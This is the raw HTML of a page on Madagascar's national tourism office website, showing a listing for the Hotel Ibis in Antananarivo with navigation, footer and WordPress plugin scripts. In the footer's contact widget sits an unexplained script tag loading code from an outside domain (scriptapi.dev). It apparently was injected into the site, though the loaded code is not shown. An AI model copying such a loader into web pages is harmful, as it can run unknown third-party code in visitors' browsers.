		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"-18.879087325259576","lng":"47.52186521887779"},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="17914"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hotel Ibis" title="Hotel Ibis" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    Hotel Ibis</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        Ankorondrano
    <br>101    Antananarivo</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 32 23 555 55">+261 32 23 555 55</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.rocca@75864">
                moc.rocca@75864            </a>
                <br />
        <br />
</div>
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-20 18:06:28 by W3 Total Cache
-->